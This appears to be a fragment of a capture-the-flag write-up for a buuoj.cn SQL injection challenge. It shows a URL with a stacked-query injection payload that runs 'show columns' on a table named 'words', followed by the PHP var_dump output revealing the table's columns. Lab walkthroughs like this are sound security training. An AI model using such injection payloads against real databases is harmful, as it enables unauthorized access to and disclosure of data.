 3.buuoj.cn/?inject=1%27;show%20columns%20from%20`words`;
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}